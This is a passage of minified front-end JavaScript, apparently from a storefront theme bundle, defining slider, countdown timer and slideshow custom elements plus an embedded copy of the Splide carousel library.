this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,r=function(){};function o(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function m(t10){return d(t10)?t10:[t10]}function v(t10,e2){m(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,m(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function _(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function C(t10,e2){return e2?_(t10,e2)[0]:t10.firstElementChild}var k=Object.keys;function w(t10,e2,i2){return t10&&(i2?k(t10).reverse():k(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function x(t10){return i(arguments,1).forEach(function(e2){w(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){w(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){v(e2||k(t10),function(e3){delete t10[e3]})}function P(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function T(t10,e2,i2){l(e2)?w(e2,function(e3,i3){T(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?P(t11,e2):t11.setAttribute(e2,String(i2))})}function B(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):T(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function R(t10){return t10.getBoundingClientRect()}function N(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return C(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),r2=Q(e2,i2);return s2?n2<t10&&t10<r2:n2<=t10&&t10<=r2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function tr(t10){return+(t10>0)-+(t10<0)}function to(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,r2,o2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,r2,o2):e3.removeListener.bind(e3,r2);n3?e3.addEventListener(i3,r2,o2):e3.addListener(r2),t10.push([e3,i3,s3,r2,a2])})},unbind:function(s2,n2,r2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!r2&&t11[3]!==r2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),x(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,m(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tw(t10,e2,i2,s2){var n2,r2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();r2=o(u2)}}function h2(){d2=!0}function p2(){r2&&cancelAnimationFrame(r2),l2=0,r2=0,d2=!0}function f2(e3){t10=e3}function m2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,r2=o(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:m2}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var r2=i2.state,o2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=r2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!r2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";k(o2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(o2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,k(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var r2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tT[e3]&&tT[e3][r2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tT[t12.toLowerCase()][r2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var r2,o2,a2,l2=tk(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},m2=[],v2=[],g2=[];function S2(){var t11,e2,i3;r2=A2("."+t3),o2=C(r2,"."+tX),K(r2&&o2,"A track/list element is missing."),y(m2,_(o2,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),x(f2,{root:h2,track:r2,list:o2,slides:m2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,r2.id=r2.id||e2+"-track",o2.id=o2.id||e2+"-list",!O(h2,tB)&&h2.tagName!=="SECTION"&&i3&&T(h2,tB,i3),T(h2,t2,p2.carousel),T(o2,tB,"presentation"),k2()}function E2(t11){var i3=tV.concat("style");e(m2),X(h2,v2),X(r2,g2),P([r2,o2],i3),P(h2,t11?i3:["style",t2])}function k2(){X(h2,v2),X(r2,g2),v2=M2(t1),g2=M2(t3),$(h2,v2),$(r2,g2),T(h2,tR,n2.label),T(h2,tN,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return x(f2,{setup:S2,mount:function(){d2(tm,E2),d2(tm,S2),d2(tv,k2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,eo,!!a2)})},destroy:E2})},Slides:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.emit,d2=o2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,_2=[];function k2(){p2.forEach(function(t11,e2){x2(t11,e2,-1)})}function w2(){M2(function(t11){t11.destroy()}),e(_2)}function x2(t11,e2,n3){var r3=function(e3,i3,n4,r4){var o3,a3=tk(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,m2=p3.updateOnMove,v2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(r4,"style"),E2=O(r4,tR),L2=n4>-1,_3=C(r4,"."+tj);function k3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");T(r4,tR,to(v2.slideX,(L2?n4:i3)+1)),T(r4,tI,t13),T(r4,tB,y3?"button":""),y3&&P(r4,t2)}function w3(){o3||x3()}function x3(){if(!o3){var t13,s2=e3.index;(t13=A3())!==H(r4,ee)&&(b(r4,ee,t13),T(r4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=R(u2.Elements.track),s4=R(r4),n6=$2("left",!0),o4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[o4])<=tt(i5[o4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||T(r4,tW,s3||""),T(V(r4,p3.focusableNodes||""),tq,s3?-1:""),y3&&T(r4,tq,s3?-1:0),i4!==H(r4,en)&&(b(r4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===r4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(r4,ei,i3===s2-1),b(r4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:r4,container:_3,isClone:L2,mount:function(){L2||(r4.id=h3.id+"-slide"+ta(i3+1),T(r4,tB,g2?"tabpanel":"group"),T(r4,t2,v2.slide),T(r4,tR,E2||to(v2.slideLabel,[i3+1,e3.length]))),c2(r4,"click",s(d3,tf,M3)),c2(r4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],x3),l3(tE,k3),m2&&l3(th,w3)},destroy:function(){o3=!0,a3.destroy(),X(r4,el),P(r4,tV),T(r4,"style",S2),T(r4,tR,E2||"")},update:x3,style:function(e4,i4,s2){q(s2&&_3||r4,e4,i4)},isWithin:function(s2,n5){var r5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(r5=J(r5,e3.length-r5)),r5<=n5}};return M3}(i2,e2,n3,t11);r3.mount(),_2.push(r3),_2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?B2(function(t12){return!t12.isClone}):_2}function M2(t11,e2){A2(e2).forEach(t11)}function B2(t11){return _2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(m(t11),e2.index)})}return{mount:function(){k2(),a2(tm,w2),a2(tm,k2)},destroy:w2,update:function(){M2(function(t12){t12.update()})},register:x2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),o3=i3.hasFocus()?1:r2.perPage;return B2(function(t12){return ts(t12.index,s2,s2+o3-1)})},getAt:function(e2){return B2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,o3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,r2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(o3=V(e3,"img")).length)?o3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tm)},remove:function(e2){N(B2(e2).map(function(t12){return t12.slide})),l2(tm)},forEach:M2,filter:B2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:_2.length},isEnough:function(){return _2.length>r2.perPage}}},Layout:function(e2,i2,n2){var r2,o2,a2,d2=tk(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,m2=i2.Elements,v2=m2.root,g2=m2.track,y2=m2.list,$2=p2.getAt,S2=p2.style;function E2(){r2=n2.direction==="ttb",q(v2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),_2(!1)),q(g2,f2("paddingRight"),_2(!0)),L2(!0)}function L2(t11){var e3,i3=R(v2);(t11||o2.width!==i3.width||o2.height!==i3.height)&&(q(g2,"height",(e3="",r2&&(e3=C2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+_2(!1)+" - "+_2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(r2?"":k2())),S2("height",G(n2.fixedHeight)||(r2?n2.autoHeight?null:k2():C2()),!0),o2=i3,h2(ty),a2!==(a2=T2())&&(b(v2,ea,a2),h2("overflow",a2)))}function _2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function C2(){return G(n2.height||R(y2).width*n2.heightRatio)}function k2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function w2(){return R(y2)[f2("width")]}function x2(t11,e3){var i3=$2(t11||0);return i3?R(i3.slide)[f2("width")]+(e3?0:P2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=R(i3.slide)[f2("right")],n3=R(y2)[f2("left")];return te(s2-n3)+(e3?0:P2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+x2(0,t11)}function P2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function T2(){return e2.is(ef)||M2(!0)>w2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tw(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tm],E2),c2(tg,L2)},resize:L2,listSize:w2,slideSize:x2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:T2}},Clones:function(i2,s2,n2){var r2,o2=tk(i2),a2=o2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tm,f2),a2([tv,tg],v2),(r2=g2())&&(function(e2){var s3=d2.get().slice(),r3=s3.length;if(r3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,o3){var a3,c3,h2,p3=o3<e2,f3=(a3=t12.slide,c3=o3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,o3-e2+(p3?0:r3),t12.index)})}}(r2),s2.Layout.resize(!0))}function f2(){m2(),p2()}function m2(){N(u2),e(u2),o2.destroy()}function v2(){var t11=g2();r2!==t11&&(r2<t11||!t11)&&o2.emit(tm)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(R(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:m2}},Move:function(e2,i2,s2){var n2,r2=tk(e2),o2=r2.on,a2=r2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,m2=c2.listSize,v2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function _2(){return L2}function C2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),k2(e2.index),i2.Slides.update())}function k2(t11){w2(P2(t11,!0))}function w2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:v2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var r3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),r4=n4>i2.Controller.getEnd();(n4<0||r4)&&(s3=x2(s3,r4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${r3+L2}px)`),t11!==r3&&a2("sh")}}function x2(t11,e3){var i3=t11-B2(e3),s3=v2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){w2(T2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,r3=0;r3<e3.length;r3++){var o3=e3[r3].index,a3=te(P2(o3,!0)-t11);if(a3<=n3)n3=a3,s3=o3;else break}return s3}function P2(t11,i3){var 